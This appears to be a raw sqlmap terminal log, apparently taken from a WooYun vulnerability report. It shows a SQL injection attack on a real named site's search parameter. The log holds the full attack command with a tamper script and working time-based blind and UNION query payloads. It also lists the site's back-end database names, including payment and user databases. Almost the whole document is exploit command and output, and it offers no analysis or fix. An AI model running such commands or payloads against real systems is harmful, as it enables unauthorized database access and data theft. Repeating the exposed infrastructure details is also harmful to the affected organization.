 ➜ Desktop sqlmap -u "http://flash.wan.renren.com/search/index.php?type=flash&key=1*" --dbms=mysql --tamper "chardoubleencode" --dbs
{1.0-dev-nongit-20160218}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
l, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:23:09
[15:23:09] [INFO] loading tamper script 'chardoubleencode'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[15:23:10] [INFO] testing connection to the target URL
[15:23:11] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://flash.wan.renren.com:80/search/index.php?type=flash&key=1' AND (SELECT * FROM (SELECT(SLEEP(5)))LSyh) AND 'QZhQ'='QZhQ
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: http://flash.wan.renren.com:80/search/index.php?type=flash&key=1' UNION ALL SELECT CONCAT(0x71706b7071,0x49757772424d516b6857524a6c647963726e546b4d736e
506f777269795871656f787243686c5145,0x71767a6271),NULL,NULL,NULL-- -
---
[15:23:11] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:23:11] [INFO] testing MySQL
[15:23:13] [WARNING] reflective value(s) found and filtering out
[15:23:13] [INFO] confirming MySQL
[15:23:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL >= 5.0.0
[15:23:16] [INFO] fetching database names
available databases [12]:
[*] binlogs
[*] cmstop
[*] ecshop
[*] game_cms
[*] GAMELOCALPAY
[*] GAMELOCALUSER
[*] information_schema
[*] mysql
[*] rrwx
[*] test
[*] wan_stat
[*] xiaoyouxi
[15:23:18] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/flash.wan.renren.com'
www.wooyun.org